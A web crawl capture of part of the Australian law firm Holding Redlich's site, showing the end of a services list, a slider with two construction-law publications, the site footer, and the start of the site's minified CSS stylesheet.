  <li>advising the Department of Defence on probity issues on various defence projects.</li>
</ul>
                </div>
            </div>
        </div>
    </section>

    
    









    
        

    <section class="s-slope-bg grey-bg pos-header">
        <div class="container">

            <div class="c-slider three-slides dots-top ">
                <div class="slider-container">
                    <div class="slider-heading">
                        <h2>Publications</h2>
                    </div>
                    <div class="inner">
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        09 March 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/rain-rain-go-away-inclement-weather-in-construction-contracts">Rain, rain, go away: Inclement weather in construction contracts</a></h3>
                                        <p class="hashtag">#Construction, Infrastructure &amp; Projects</p>
                                    <p class="summary">Changing weather patterns and extreme conditions can disrupt construction projects, causing delays and further pressure on tight schedules. We set out key things to keep in mind when negotiating inclement weather provisions in your contract.</p>
                                </div>
                            </div>
                            <div class="slide-item stacked ">
                                <div class="c-tile c-card-tile frameless">
                                    <p class="date">
                                        21 November 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                                    </p>
                                    <h3><a href="/need-access-to-adjoining-land-or-airspace-why-a-written-access-licence-is-crucial-for-your-construction-project">Need access to adjoining land or airspace? Why a written access licence is crucial for your construction project</a></h3>
                                        <p class="hashtag">#Construction, Infrastructure &amp; Projects</p>
                                    <p class="summary">We outline five key benefits of a well-considered written access licence and why early planning is key to a project&#x2019;s success.</p>
                                </div>
                            </div>
                    </div>
                    <div class="slider-controls"></div>
                </div>
            </div>

        </div>
    </section>
    <section class="s-slope-bg no-margin-bottom grey-bg pos-footer">
        <div class="container">
        </div>
    </section>

    


    

        
                                                


    

<section class="s-slope-bg no-margin-bottom grey-bg pos-header">
    <div class="container">
    </div>
</section>



<section class="s-footer ">
    <div class="container">
        <div class="footer-logo">
            <a href="/">
                <img src="/assets/images/logo-footer.png" alt="Holding Redlich">
            </a>
        </div>
        <div class="footer-text">
            <p>Holding Redlich respectfully acknowledges the Traditional Owners of the land on which we operate as the continuing custodians of this land. We recognise their continuing connection to Country, practices, knowledge systems and communities. We pay our respects to Elders, past and present.</p>
        </div>
        <div class="footer-bottom">
            <div class="copyright"><span>Holding Redlich &copy; 2025</span></div>
            <nav id="footer-menu">
                
                    <ul>
                                <li><a href="/legal-notices">Legal Notices</a></li>
                                <li><a href="/payment-terms">Payment Terms</a></li>
                                <li><a href="/sitemap">Sitemap</a></li>
                                <li><a href="/contact-us">Contact us</a></li>
                    </ul>
                
            </nav>

            <div class="c-social-links ">

                <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                    <svg class="svg-icon icon-linkedin">
                        <use xlink:href="#linkedin" />
                    </svg>
                </a>
                <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                    <svg class="svg-icon icon-twitter">
                        <use xlink:href="#twitter" />
                    </svg>
                </a>

            </div>
        </div>
    </div>
</section>    <a href="#" class="c-back-to-top">
        <svg class="svg-icon ">
            <use xlink:href="#arrow-up" />
        </svg>
    </a>







    <!--[if lte IE 11]>
        <div id="outdated">
            <h2>Your browser is out-of-date!</h2>
            <p>Update your browser to view this website correctly.</p>
            <a class="btn" href="http://outdatedbrowser.com/">Update my browser now </a>
            <span id="last"><svg class="svg-icon ">
                    <use xlink:href="#cross" />
                </svg>
            </span>
        </div>

        <script>
            document.getElementById("last").onclick = function() {
                document.getElementById("outdated").style.display = "none";
            }
        </script>
    <![endif]-->
    <script src="/js/scripts.js?v=2511241410"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.holdingredlich.com/css/styles.css?v=2511241410
body_size: 47482
content:
html{box-sizing:border-box;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*,*:before,*:after{box-sizing:inherit}body{margin:0;font:16px/1 sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;overflow-x:hidden}h1,h2,h3,h4,p,blockquote,figure,ol,ul{margin:0;padding:0}main,li{display:block}h1,h2,h3,h4{font-size:inherit}strong{font-weight:bold}a,button{color:inherit;transition:.3s}a{text-decoration:none}button{overflow:visible;border:0;font:inherit;-webkit-font-smoothing:inherit;letter-spacing:inherit;background:none;cursor:pointer}::-moz-focus-inner{padding:0;border:0}:focus{outline:0}img{max-width:100%;height:auto;border:0}/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */article,aside,footer,header,nav,section{display:block}audio,video{display:inline-block}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}canvas{display:inline-block}[hidden]{display:none}p#demo{display:none}.bg-theme-1{background-color:#ddd}.bg-theme-2{background-color:#313c44}.bg-theme-3{background-color:#f7f7f8}.container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.container{padding:0 0;max-width:1170px}}.row{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.row.grid-reverse{flex-direction:row-reverse}.row.grid-center{justify-content:center}@media(min-width: 768px){.row{width:calc(100% + 16px)}}@media(min-width: 1024px){.row{width:calc(100% + 24px)}}@media(min-width: 1440px){.row{width:calc(100% + 32px)}}.grid-debug{background-color:#222}.grid-debug>.container{background-color:#39b54a}.grid-debug>.container>.row{background-color:#eff5fc}.grid-debug>.container>.row>div{background-color:#009bd8}@font-face{font-family:"Merriweather Bold";src:url("../assets/fonts/Merriweather-Bold.eot");src:url("../assets/fonts/Merriweather-Bold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Bold.woff2") format("woff2"),url("../assets/fonts/Merriweather-Bold.woff") format("woff"),url("../assets/fonts/Merriweather-Bold.ttf") format("truetype"),url("../assets/fonts/Merriweather-Bold.svg#MerriweatherBold") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather BoldItalic";src:url("../assets/fonts/Merriweather-BoldItalic.eot");src:url("../assets/fonts/Merriweather-BoldItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-BoldItalic.woff2") format("woff2"),url("../assets/fonts/Merriweather-BoldItalic.woff") format("woff"),url("../assets/fonts/Merriweather-BoldItalic.ttf") format("truetype"),url("../assets/fonts/Merriweather-BoldItalic.svg#MerriweatherBoldItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather Italic";src:url("../assets/fonts/Merriweather-Italic.eot");src:url("../assets/fonts/Merriweather-Italic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Italic.woff2") format("woff2"),url("../assets/fonts/Merriweather-Italic.woff") format("woff"),url("../assets/fonts/Merriweather-Italic.ttf") format("truetype"),url("../assets/fonts/Merriweather-Italic.svg#MerriweatherItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather Regular";src:url("../assets/fonts/Merriweather-Regular.eot");src:url("../assets/fonts/Merriweather-Regular.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Regular.woff2") format("woff2"),url("../assets/fonts/Merriweather-Regular.woff") format("woff"),url("../assets/fonts/Merriweather-Regular.ttf") format("truetype"),url("../assets/fonts/Merriweather-Regular.svg#MerriweatherRegular") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Bold";src:url("../assets/fonts/Montserrat-Bold.eot");src:url("../assets/fonts/Montserrat-Bold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Bold.woff2") format("woff2"),url("../assets/fonts/Montserrat-Bold.woff") format("woff"),url("../assets/fonts/Montserrat-Bold.ttf") format("truetype"),url("../assets/fonts/Montserrat-Bold.svg#MontserratBold") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Regular";src:url("../assets/fonts/Montserrat-Regular.eot");src:url("../assets/fonts/Montserrat-Regular.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Regular.woff2") format("woff2"),url("../assets/fonts/Montserrat-Regular.woff") format("woff"),url("../assets/fonts/Montserrat-Regular.ttf") format("truetype"),url("../assets/fonts/Montserrat-Regular.svg#MontserratRegular") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Light";src:url("../assets/fonts/Montserrat-Light.eot");src:url("../assets/fonts/Montserrat-Light.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Light.woff2") format("woff2"),url("../assets/fonts/Montserrat-Light.woff") format("woff"),url("../assets/fonts/Montserrat-Light.ttf") format("truetype"),url("../assets/fonts/Montserrat-Light.svg#MontserratLight") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat BoldItalic";src:url("../assets/fonts/Montserrat-BoldItalic.eot");src:url("../assets/fonts/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-BoldItalic.woff2") format("woff2"),url("../assets/fonts/Montserrat-BoldItalic.woff") format("woff"),url("../assets/fonts/Montserrat-BoldItalic.ttf") format("truetype"),url("../assets/fonts/Montserrat-BoldItalic.svg#MontserratBoldItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat LightItalic";src:url("../assets/fonts/Montserrat-LightItalic.eot");src:url("../assets/fonts/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-LightItalic.woff2") format("woff2"),url("../assets/fonts/Montserrat-LightItalic.woff") format("woff"),url("../assets/fonts/Montserrat-LightItalic.ttf") format("truetype"),url("../assets/fonts/Montserrat-LightItalic.svg#MontserratLightItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Medium";src:url("../assets/fonts/Montserrat-Medium.eot");src:url("../assets/fonts/Montserrat-Medium.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Medium.woff2") format("woff2"),url("../assets/fonts/Montserrat-Medium.woff") format("woff"),url("../assets/fonts/Montserrat-Medium.ttf") format("truetype"),url("../assets/fonts/Montserrat-Medium.svg#MontserratMedium") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat SemiBold";src:url("../assets/fonts/Montserrat-SemiBold.eot");src:url("../assets/fonts/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-SemiBold.woff2") format("woff2"),url("../assets/fonts/Montserrat-SemiBold.woff") format("woff"),url("../assets/fonts/Montserrat-SemiBold.ttf") format("truetype"),url("../assets/fonts/Montserrat-SemiBold.svg#MontserratSemiBold") format("svg");font-weight:"normal";font-style:normal}html{font-size:100%}body{font-family:"Merriweather Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;line-height:1.75;font-weight:400;font-style:normal;background-color:#fff}p{margin-top:0;font-size:1rem;line-height:1.75;margin-bottom:32px;color:#455560}.dark-bg p{color:#fff}.p-large{font-size:1.25rem;line-height:2;font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44}.dark-bg .p-large{color:#fff}.p-small,small{font-size:.875rem;line-height:1.7142857143}.dark-bg .p-small,.dark-bg small{color:#fff}p strong,span strong,blockquote strong,.quote strong{font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600}.dark-bg p strong,.dark-bg span strong,.dark-bg blockquote strong,.dark-bg .quote strong{color:#fff}blockquote,.quote{font-size:1.25rem;line-height:1.6;font-family:Merriweather-BoldItalic;color:#009bd8}.display-extra-large{font-size:3rem;line-height:1.1666666667}@media screen and (min-width: 768px){.display-extra-large{font-size:3.5rem;line-height:1.1428571429}}.display-extra-large{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-extra-large{color:#fff}.display-large-alt{font-size:2.25rem;line-height:1.2222222222;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-large-alt{color:#fff}.display-large{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-large{color:#fff}.display-medium{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-medium{color:#fff}.display-medium strong{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-regular{font-size:1.25rem;line-height:1.4;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#313c44}.dark-bg .display-regular{color:#fff}.display-regular strong{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-small{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-small{color:#fff}.display-small strong{font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-small em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}.display-micro{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .display-micro{color:#fff}.display-micro strong{font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-micro em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}h1{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h1{color:#fff}@media(min-width: 768px){h1{font-size:3rem;line-height:1.1666666667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}}@media screen and (min-width: 768px)and (min-width: 768px){h1{font-size:3.5rem;line-height:1.1428571429}}@media(min-width: 768px){.dark-bg h1{color:#fff}}h2{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h2{color:#fff}h3{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h3{color:#fff}h4{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h4{color:#fff}h4 em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}h5,h6{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg h5,.dark-bg h6{color:#fff}a{text-decoration:none;color:#009bd8;cursor:pointer}a:hover,a:focus{text-decoration:underline}ul,ol{list-style:none;margin-top:12px;margin-bottom:12px;padding-left:12px}ul li,ol li{margin-bottom:8px;color:#455560}ol{padding-left:32px;counter-reset:section}ol li{position:relative}ol li::before{position:absolute;left:-32px;counter-increment:section;content:counters(section, ".") " ";color:#455560;font-weight:400}ol ol li::before{content:counter(section, upper-alpha)}ul li{position:relative;padding-left:24px}ul li::before{position:absolute;left:0;top:calc(8px + 3px);content:"";display:block;width:4px;height:4px;border-radius:100%;background-color:#455560}ul ul{margin-top:8px}ul ul li::before{top:calc(8px + 3px);width:8px;height:2px;border-radius:0}@media(min-width: 768px){ul,ol{margin-bottom:24px}}svg{fill:currentColor;stroke:rgba(0,0,0,0);stroke-linecap:round;stroke-linejoin:round;will-change:fill,stroke}.svg-icon{position:relative;display:inline-block;max-width:100%;max-height:100%;width:24px;height:24px;cursor:pointer}.svg-icon-sm{width:12px;height:12px}.svg-icon-circle{border-radius:50%;padding:6px;width:36px;height:36px}.icon-search{top:6px}.icon-facebook{fill:#3b5998}.icon-google{fill:#dd4b39}.icon-instagram{fill:#e1306c}.icon-linkedin{fill:#0077b5}.icon-twitter{fill:#55acee}.icon-youtube{fill:#cd201f}.btn{display:inline-block;padding:15px 30px;line-height:1;border-radius:0;transition:all .1s ease-in-out;cursor:pointer;min-width:210px;text-align:center;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.8125rem;line-height:1.5384615385;border:solid 1px #009bd8;background-color:#fff;color:#009bd8}.btn:not(.btn-disabled):hover,.btn:not(.btn-disabled):focus{text-decoration:none;border-color:#455560;color:#455560}.btn-large{display:inline-block;padding:19px 30px;height:56px}.btn-small{display:inline-block;padding:11px 16px}.btn-disabled,input[type=submit].btn-disabled{cursor:default;background:#ebeced;border-color:#d4d6d7;color:#c0c4c6}.btn-disabled:hover,input[type=submit].btn-disabled:hover{cursor:default;text-decoration:none}input[type=submit].btn{cursor:pointer}.btn-skin-1:not(.btn-disabled),.btn-primary:not(.btn-disabled){color:#fff;background-color:#009bd8;border:none}.btn-skin-1:not(.btn-disabled):hover,.btn-skin-1:not(.btn-disabled):focus,.btn-primary:not(.btn-disabled):hover,.btn-primary:not(.btn-disabled):focus{color:#fff;background:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#009bd8}.btn-skin-2:not(.btn-disabled),.btn-default:not(.btn-disabled){color:#fff;background-color:#455560;border:none}.btn-skin-2:not(.btn-disabled):hover,.btn-skin-2:not(.btn-disabled):focus,.btn-default:not(.btn-disabled):hover,.btn-default:not(.btn-disabled):focus{color:#fff;background:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#455560}.btn-icon{position:relative;padding:15px 50px 15px 30px}.btn-icon svg{position:absolute;top:calc(50% - 24px/2);right:10px;width:24px;height:24px;fill:#fff}.btn-back-to-start{position:relative;background:none;border:none;padding:7px 0 7px 40px;min-width:0;color:#313c44;z-index:10}.btn-back-to-start svg{position:absolute;top:0;left:0;width:32px;height:32px;max-height:none;max-width:none;border:solid 2px #313c44;border-radius:100%}.btn-icon-small-justify{position:relative;text-align:left;padding:11px 16px;min-width:180px}.btn-icon-small-justify svg{position:absolute;top:calc(50% - 12px/2);right:16px;width:12px;height:12px;fill:#fff}.btn-icon-center{position:relative;display:flex;justify-content:center;align-items:center}.btn-icon-center svg{top:calc(50% - 12px/2);right:8px;width:16px;height:16px;fill:#fff}.btn-tag{background:rgba(221,221,221,.2);padding:4px 16px;min-width:0;border:solid 1px #ddd;color:#313c44;font-size:90%}.apply-now{width:100%;position:relative;z-index:1;padding:0 15px;background-color:#313c44;border:none;border-radius:0}.apply-now.stand-alone{margin-bottom:calc(4.3vw + 64px)}.apply-now>*{position:relative;z-index:2}.apply-now:hover,.apply-now:focus{color:#fff;background:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#455560}.apply-now::before{display:block;width:6000px;height:calc(4.3vw + 80px);content:"";background:inherit;position:absolute;left:auto;right:-4.3vw;bottom:calc(-4.3vw + 84px);transform:rotateZ(2.47deg)}.btn-custom-1:not(.btn-disabled){color:#2f3a41;background-color:rgba(0,0,0,0);border-color:#2f3a41}.btn-custom-1:not(.btn-disabled):hover,.btn-custom-1:not(.btn-disabled):focus{color:#2f3a41;background:rgba(0,0,0,0)}.btn-custom-2:not(.btn-disabled){color:#000;background-color:#fff;border:none}.btn-custom-2:not(.btn-disabled):hover,.btn-custom-2:not(.btn-disabled):focus{color:#fff;background:#455560}.btn-custom-3:not(.btn-disabled){color:#fff;background-color:rgba(0,0,0,0);border-color:#fff}.btn-custom-3:not(.btn-disabled):hover,.btn-custom-3:not(.btn-disabled):focus{border-color:#fff;color:#fff;background:rgba(0,0,0,0)}.table-wrapper{overflow-x:auto}.table-wrapper table{width:100%;border-collapse:collapse}.table-wrapper table th{padding:16px 24px;background-color:#222;text-align:left;color:#fff}.table-wrapper table tr{background-color:#313c44}.table-wrapper table tr:nth-child(even){background-color:#fff}.table-wrapper table tr:hover{background-color:#ddd}.table-wrapper table td{padding:16px 24px;color:#222}.FieldLabel{display:none}.FieldLabel label,.FieldLabel span{font-weight:700;color:#222;margin-bottom:8px;display:block}.textbox-wrapper input{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .textbox-wrapper input{color:#fff}.textbox-wrapper input{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .textbox-wrapper input{color:#222}.textbox-wrapper input:focus{outline:none;border-color:#009bd8}.textbox-wrapper input:disabled{color:#9b9b9b;background-color:#ebeced}.textarea-wrapper textarea{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .textarea-wrapper textarea{color:#fff}.textarea-wrapper textarea{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .textarea-wrapper textarea{color:#222}.textarea-wrapper textarea:focus{outline:none;border-color:#009bd8}.textarea-wrapper textarea{padding-top:18px;padding-bottom:18px;height:auto;min-height:150px;resize:vertical;display:block}.textarea-wrapper textarea:disabled{color:#9b9b9b;background-color:#ebeced}.dropdown-wrapper select,.dropdown-wrapper .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .dropdown-wrapper select,.dark-bg .dropdown-wrapper .select{color:#fff}.dropdown-wrapper select,.dropdown-wrapper .select{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .dropdown-wrapper select,.dark-bg .dropdown-wrapper .select{color:#222}.dropdown-wrapper select:focus,.dropdown-wrapper .select:focus{outline:none;border-color:#009bd8}.dropdown-wrapper select,.dropdown-wrapper .select{padding-right:48px;overflow:hidden}.dropdown-wrapper select:focus,.dropdown-wrapper .select:focus{outline:none;border-color:#009bd8}.dropdown-wrapper select:disabled,.dropdown-wrapper .select:disabled{color:#9b9b9b;background-color:#ebeced}.dropdown-wrapper select:invalid,.dropdown-wrapper .select:invalid{color:#9b9b9b}.dropdown-wrapper select::-ms-expand{display:none}.dropdown-wrapper .EditingFormValueCell>div{position:relative}.dropdown-wrapper .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.dropdown-wrapper.dropdown-disabled .EditingFormValueCell>div::after{opacity:.5}.checkbox-wrapper label{text-align:left}.checkbox-wrapper input[type=checkbox],.checkboxlist-wrapper input[type=checkbox],.radiobutton-wrapper input[type=radio]{position:absolute;width:24px;height:24px;z-index:10;margin:0;opacity:0}.checkbox-wrapper input[type=checkbox]+label,.checkboxlist-wrapper input[type=checkbox]+label,.radiobutton-wrapper input[type=radio]+label{position:relative;display:block;padding-left:40px;height:24px;line-height:24px;margin-bottom:8px;cursor:pointer}.checkbox-wrapper input[type=checkbox]:last-of-type+label,.checkboxlist-wrapper input[type=checkbox]:last-of-type+label,.radiobutton-wrapper input[type=radio]:last-of-type+label{margin-bottom:0}.checkbox-wrapper input[type=checkbox]+label::before,.checkboxlist-wrapper input[type=checkbox]+label::before,.radiobutton-wrapper input[type=radio]+label::before{content:"";width:24px;height:24px;box-sizing:border-box;position:absolute;display:inline-block;left:0;border:1px solid #ddd;background-color:#fff;border-radius:0;transition:border-color .2s ease-in-out,background-color .2s ease-in-out}.checkbox-wrapper input[type=checkbox]:focus+label::before,.checkboxlist-wrapper input[type=checkbox]:focus+label::before,.radiobutton-wrapper input[type=radio]:focus+label::before{border-color:#009bd8}.checkbox-wrapper input[type=checkbox]:checked+label::before,.checkboxlist-wrapper input[type=checkbox]:checked+label::before,.radiobutton-wrapper input[type=radio]:checked+label::before{border-color:#009bd8}.checkbox-wrapper input[type=checkbox]:checked+label,.checkboxlist-wrapper input[type=checkbox]:checked+label,.radiobutton-wrapper input[type=radio]:checked+label{position:relative}.checkbox-wrapper input[type=checkbox]:checked+label:after,.checkboxlist-wrapper input[type=checkbox]:checked+label:after,.radiobutton-wrapper input[type=radio]:checked+label:after{position:absolute;top:4px;left:4px;width:16px;height:16px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M12.724 5.692 7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.91.91 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401'/%3E%3C/svg%3E");background-size:cover;color:#fff;pointer-events:none}.checkbox-wrapper input[type=checkbox]+label+br,.checkboxlist-wrapper input[type=checkbox]+label+br,.radiobutton-wrapper input[type=radio]+label+br{display:none}.radiobutton-wrapper input[type=radio]+label::before{border-radius:50%}.radiobutton-wrapper input[type=radio]:checked+label::after{border-radius:50%}span.checkbox.aspNetDisabled>br,span.radio.aspNetDisabled>br{display:none}span.checkbox.aspNetDisabled span.aspNetDisabled,span.radio.aspNetDisabled span.aspNetDisabled{display:block;margin-bottom:8px}span.checkbox.aspNetDisabled input[type=checkbox]:disabled+label::before,span.checkbox.aspNetDisabled input[type=radio]:disabled+label::before,span.radio.aspNetDisabled input[type=checkbox]:disabled+label::before,span.radio.aspNetDisabled input[type=radio]:disabled+label::before{color:#9b9b9b;background-color:#ebeced}.datetime-wrapper{position:relative}.datetime-wrapper a{display:none}.datetime-wrapper input{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .datetime-wrapper input{color:#fff}.datetime-wrapper input{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .datetime-wrapper input{color:#222}.datetime-wrapper input:focus{outline:none;border-color:#009bd8}.datetime-wrapper input:disabled{color:#9b9b9b;background-color:#ebeced}.datetime-wrapper .control-group-inline{position:relative}.datetime-wrapper .control-group-inline .btn{position:static}.datetime-wrapper .control-group-inline .btn:after{position:absolute;top:12px;right:12px;width:24px;height:24px;content:"";cursor:pointer;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='%23009bd8' viewBox='0 0 24 24'%3E%3Cpath fill-rule='evenodd' d='M17.25 12.75h-4.5v4.5h4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3zm3.375 16.125H4.875V9.188h14.25z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.datetime-wrapper .control-group-inline .btn::after{pointer-events:all}.datetime-wrapper .aspNetDisabled .control-group-inline .btn::after{opacity:.16}.datetime-wrapper .aspNetDisabled .control-group-inline .btn-disabled{display:none}.datetime-wrapper .aspNetDisabled .control-group-inline .btn-disabled+span{display:none}.datetime-wrapper .btn{padding:0}.datetime-ui-datepicker{width:308px;padding:16px 8px 8px;border:1px solid #ddd;background:#fff}.datetime-ui-datepicker .datetime-ui-datepicker-header{margin-bottom:8px}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title{display:flex;margin:0}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica 